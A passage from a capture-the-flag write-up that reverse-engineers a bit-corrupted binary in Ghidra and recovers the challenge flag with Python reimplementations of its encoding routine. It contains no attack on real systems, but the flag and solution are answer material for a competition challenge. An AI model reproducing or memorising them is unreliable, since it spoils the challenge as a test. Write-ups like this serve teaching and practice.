bVar4 = bVar4 + cVar1 + 0x24 ^ 0x88;
pbVar16[0x230801aa] = pbVar16[0x230801aa] - bVar4;
bRam00000000001cb4f1 = bRam00000000001cb4f1 | bVar2;
*pcVar15 = *pcVar15 + bVar4;
uVar13 = (ulong)*(byte *)((long)&local_58 + (long)pbVar17);
pbVar16 = pbVar17;
}
}
uStack_60 = 0x101358;
FUN_001010a0(10);
return 0;
}
Time to opcode-fiddle
From here on, the process was almost entirely "keep flipping bits until the code starts making sense". We built a very tiny helper script (first with pwntools, then later capstone) to go through various combinations of 7th-bit-values and spit out the ones that were valid x64 assembly.
After a lot more cleanup (almost entirely by Myldero), and some manual type-hinting, the code structure started looking clearer:
undefined8 main(int argc,char **argv)
{
byte bVar1;
long lVar2;
int iVar3;
uint uVar4;
uint uVar5;
ulong uVar6;
byte *buffer;
ulong uVar7;
ulong uVar8;
ulong uVar9;
long lVar10;
byte *pbVar11;
int iVar12;
uint uVar13;
uint uVar14;
uint unaff_EBX;
char **ppcVar16;
ulong unaff_R12;
ulong uVar17;
ulong uVar18;
uint *puVar15;
ppcVar16 = argv;
srand(0);
uVar6 = strlen(argv[1]);
iVar3 = (int)uVar6;
buffer = (byte *)malloc((long)(iVar3 * 2));
uVar17 = unaff_R12 & uVar6;
lVar2 = uVar17 * 2;
if (0 < iVar3) {
uVar7 = (ulong)(iVar3 - 1);
uVar18 = 0;
do {
uVar8 = rand();
iVar12 = 8;
do {
uVar9 = uVar8;
unaff_EBX = unaff_EBX * 2 | (uint)uVar9 & 1;
iVar12 = iVar12 + -1;
uVar8 = uVar18 & 0xffffffffffff0000 | uVar18 >> 2 & 0x3fff;
uVar18 = uVar9;
} while (iVar12 != 0);
buffer[uVar9] = (byte)unaff_EBX;
uVar18 = uVar9 + 1;
} while (uVar7 != uVar9);
lVar10 = 0;
do {
uVar13 = buffer[lVar10 + uVar17] & 0xfffffff0;
uVar14 = buffer[lVar10] & 0xf | uVar13;
puVar15 = (uint *)(ulong)uVar14;
uVar4 = *puVar15;
*puVar15 = *puVar15 + (uint)ppcVar16;
uVar4 = (uint)lVar10 & 0xffffff00 |
(uint)(byte)((char)lVar10 + '\x04' + CARRY4(uVar4,(uint)ppcVar16));
uVar5 = uVar4 + uVar13;
uVar18 = (ulong)(uVar5 & 0xffffff00 |
(uint)(byte)((char)uVar5 + '\x04' + CARRY4(uVar4,uVar13)));
bVar1 = buffer[uVar18];
uVar14 = uVar14 + (bVar1 >> 4);
buffer[uVar18 + lVar2] = (byte)uVar14;
*(uint *)(uVar18 - 0x3e) = (uint)(bVar1 >> 4);
lVar10 = uVar18 + 1;
} while (uVar14 != uVar7);
lVar10 = 0;
do {
iVar12 = (buffer[lVar10 + uVar17] & 0xf) + (int)lVar10;
puVar15 = (uint *)(uVar6 & 0xffffffff);
if (iVar3 <= iVar12) {
iVar12 = iVar12 - iVar3;
}
pbVar11 = buffer + iVar12 + lVar2;
bVar1 = *pbVar11;
uVar4 = *puVar15;
*puVar15 = *puVar15 + (uint)bVar1;
uVar18 = (ulong)CONCAT11(0x34,(char)lVar10);
*(char *)((ulong)pbVar11 & 0xffffffffffffff00 |
(ulong)(byte)((char)pbVar11 + CARRY4(uVar4,(uint)bVar1))) = (char)(uVar18 >> 8);
lVar10 = uVar18 + 1;
} while (uVar18 != uVar7);
lVar10 = (long)(iVar3 + -1);
do {
__printf_chk(1,"%028",buffer[lVar10 + lVar2]);
lVar10 = lVar10 + -1;
} while (-1 < (int)lVar10);
}
putchar(10);
return 0;
}
First, it allocates a buffer. Then there are three loops, each doing something to that buffer, and finally, it prints out some of the buffer, backwards, as hex digits to stdout.
At this point, we started running into some ambiguities. For example, the malloc call in the above disassembly looks like this:
00101211 e8 9a fe CALL strlen
ff ff
00101216 49 89 c7 MOV R15,RAX
00101219 48 89 44 MOV qword ptr [RSP + 0x18],RAX
24 18
0010121e 89 44 24 0c MOV dword ptr [RSP + 0xc],EAX
00101222 8d 3c 00 LEA EDI,[RAX + RAX*0x1]
00101225 48 63 ff MOVSXD RDI,EDI
00101228 e8 a3 fe CALL malloc
ff ff
Specifically, note LEA EDI,[RAX + RAX*0x1]. By flipping the 7th bit of the last byte, that instruction becomes LEA EDI,[RAX + RAX*0x2], which would turn the call from malloc(len * 2) into malloc(len * 3). It turned out the latter was correct (the real code does indeed allocate a buffer three times the size of the input length), but at this point there was no way of knowing which one would be true, and we just had to guess.
The same applies to the size of the stack frame - it could be either 0x28 or 0x68, and we'd just have to infer which based on context clues.
At this point, I started tweaking the code almost at random, just going by a gut feeling of what seemed the most likely. "Is that a SUB or a SHR, the opcodes are one bit off? Well, the constant is 4, and we're doing bit twiddling, so it's probably a shift," and that sort.
Ghidra's hex/disassembly view was very helpful here, letting me edit the binary directly in the hex-editor view, and then immediately seeing the results in both the disassembly and the decompiler window. (Protips: there's a little "enable editing" button at the top of the hex editor. Press C in the disassembly listing to "un-disassemble", letting you edit the corresponding bytes, and then D to re-assemble.)
Putting it together
After another few hours of work by Myldero and I, we both independently ended up with a decompilation that almost felt like it would made sense:
undefined8 main_astrid(int argc,char **argv)
{
int len;
uint uVar1;
byte *buf_a;
int iVar2;
byte bVar3;
uint accum_a;
long lVar4;
uint accum_b;
byte *buf_c;
ulong idx;
bool bVar5;
byte *buf_b;
srand(0);
len = strlen(argv[1]);
buf_a = (byte *)malloc((long)(len * 3));
buf_b = buf_a + len;
buf_c = buf_b + len;
if (0 < len) {
idx = 0;
do {
uVar1 = rand();
iVar2 = 8;
do {
accum_a = accum_a * 2 | uVar1 & 1;
accum_b = accum_b * 2 | uVar1 >> 1 & 1;
uVar1 = uVar1 >> 2;
iVar2 = iVar2 + -1;
} while (iVar2 != 0);
buf_a[idx] = (byte)accum_a;
buf_c[idx] = argv[1][idx];
buf_b[idx] = (byte)accum_b;
bVar5 = len - 1 != idx;
idx = idx + 1;
} while (bVar5);
do {
bVar3 = (*buf_a & 0xf | *buf_b & 0xf0) ^ *buf_c;
*buf_c = bVar3;
*buf_c = bVar3 + (*buf_a >> 4);
lRam0000000000000000 = lRam0000000000000000 + 1;
} while ((ulong)(len - 1) != 0);
lVar4 = 0;
do {
iVar2 = (buf_b[lVar4] & 0xf) + (int)lVar4;
if (len <= iVar2) {
iVar2 = iVar2 - len;
}
bVar3 = buf_c[iVar2];
buf_c[iVar2] = buf_c[lVar4];
buf_c[lVar4] = bVar3;
bVar5 = lVar4 != 0;
lVar4 = lVar4 + 1;
} while (bVar5);
lVar4 = (long)(len + -1);
do {
__printf_chk(1,"%02x",buf_c[lVar4]);
lVar4 = lVar4 + -1;
} while (-1 < (int)lVar4);
}
FUN_001010a0(10);
return 0;
}
undefined8 main_myldero(undefined8 argc,char **argv)
{
char cVar1;
long lVar2;
int iVar3;
char *lVar3;
ulong uVar4;
ulong uVar5;
ulong uVar6;
int iVar7;
byte bVar8;
uint unaff_EBX;
long lVar9;
bool bVar10;
srand(0);
iVar3 = strlen(argv[1]);
lVar3 = (char *)malloc((long)(iVar3 * 2));
lVar9 = (long)iVar3;
lVar2 = lVar9 * 2;
if (0 < iVar3) {
uVar4 = (ulong)(iVar3 - 1);
uVar6 = 0;
do {
uVar5 = rand();
iVar7 = 8;
do {
unaff_EBX = unaff_EBX * 2 | (uint)uVar5 & 1;
uVar5 = uVar5 >> 2 & 0x3fff;
iVar7 = iVar7 + -1;
} while (iVar7 != 0);
lVar3[uVar6] = (char)unaff_EBX;
bVar10 = uVar4 != uVar6;
uVar6 = uVar6 + 1;
} while (bVar10);
uVar6 = 0;
do {
bVar8 = (lVar3[uVar6] & 0xfU | lVar3[uVar6 + lVar9] & 0xf0U) ^ lVar3[uVar6 + lVar2];
lVar3[uVar6 + lVar2] = bVar8;
lVar3[uVar6 + lVar2] = bVar8 + ((byte)lVar3[uVar6] >> 4);
bVar10 = uVar6 != uVar4;
uVar6 = uVar6 + 1;
} while (bVar10);
uVar6 = 0;
do {
iVar7 = ((byte)lVar3[uVar6 + lVar9] & 0xf) + (int)uVar6;
if (iVar3 <= iVar7) {
iVar7 = iVar7 - iVar3;
}
cVar1 = lVar3[iVar7 + lVar2];
lVar3[iVar7 + lVar2] = lVar3[uVar6 + lVar2];
lVar3[uVar6 + lVar2] = cVar1;
bVar10 = uVar6 != uVar4;
uVar6 = uVar6 + 1;
} while (bVar10);
lVar9 = (long)(iVar3 + -1);
do {
__printf_chk(1,"%02x",lVar3[lVar9 + lVar2]);
lVar9 = lVar9 + -1;
} while (-1 < (int)lVar9);
}
putchar(10);
return 0;
}
I was relatively confident in my assertion that there are three buffers in play, each the size of the input, and also in my interpretation of the first loop - that it extracts 2*8 bits from rand() and separates the high and low bits into two bytes in different sections of the buffer.
So, I tried my best to combine the two and ported the code to Python:
from ctypes import CDLL
libc = CDLL("libc.so.6")
libc.srand(0)
flag = b"actf{flagflagflagflagflagflagflagflagflagflagflagflag}"
buf_a = bytearray([0]*len(flag))
buf_b = bytearray([0]*len(flag))
buf_c = bytearray([0]*len(flag))
for j in range(len(flag)):
accum_a = 0
accum_b = 0
rand = libc.rand()
for i in range(8):
accum_a = (accum_a * 2) | (rand & 1)
accum_b = (accum_b * 2) | ((rand >> 1) & 1)
rand = rand >> 2
buf_a[j] = accum_a
buf_b[j] = accum_b
buf_c[j] = flag[j]
for j in range(len(flag)):
buf_c[j] ^= (buf_a[j] & 0xf) | (buf_b[j] & 0xf0)
buf_c[j] = (buf_c[j] + (buf_a[j] >> 4)) & 0xff
for j in range(len(flag)):
idx = (buf_b[j] & 0xf) + j
if idx >= len(flag):
idx -= len(flag)
(buf_c[idx], buf_c[j]) = (buf_c[j], buf_c[idx])
print(buf_c[::-1].hex())
Now, there were a lot of things that could be wrong here. This was mostly a total shot in the dark, and I didn't expect this to be anywhere close to correct. We could've misread an instruction entirely, been off on a constant somewhere, etc.
But, I tried "reversing" the code, anyway. The first loop, which fills buf_a and buf_b with data from rand(), could be left as-is, since it doesn't depend on the input at all. The second loop, which does the "encryption", could be inverted. The third loop, which just shuffles, could be run backwards:
from ctypes import CDLL
libc = CDLL("libc.so.6")
libc.srand(0)
flag = bytes.fromhex("cdb3d8af3ca6eec91fc8d923be61ee8a50e8283c867cad12d9b423dc924ab0cfd913b9d6cf0c6c1ba65125d5e6ba00d28715071f9843")
# binary outputs in reverse, so reverse input
flag = flag[::-1]
buf_a = bytearray([0]*len(flag))
buf_b = bytearray([0]*len(flag))
buf_c = bytearray(flag) # first loop just fills buf_c with the input, so we can just do it here instead
# this part doesn't depend on input so we can do it first anyway
for j in range(len(flag)):
accum_a = 0
accum_b = 0
rand = libc.rand()
for i in range(8):
accum_a = (accum_a * 2) | (rand & 1)
accum_b = (accum_b * 2) | ((rand >> 1) & 1)
rand = rand >> 2
buf_a[j] = accum_a
buf_b[j] = accum_b
for j in range(len(flag)-1, 0, -1):
idx = (buf_b[j] & 0xf) + j
if idx >= len(flag):
idx -= len(flag)
(buf_c[idx], buf_c[j]) = (buf_c[j], buf_c[idx])
for j in range(len(flag)):
buf_c[j] = (buf_c[j] - (buf_a[j] >> 4)) & 0xff
buf_c[j] ^= (buf_a[j] & 0xf) | (buf_b[j] & 0xf0)
print(bytes(buf_c))
So imagine my reaction when I ran the script, expecting to see total garbage, and got...
$ python uncertainty.py
b'actf{this_was_the_exact_moment_rous_became_heisenberg}
This was our last remaining challenge, and it took several of us almost the entire day to power through, but it secured us the first place. Take that, high-schoolers.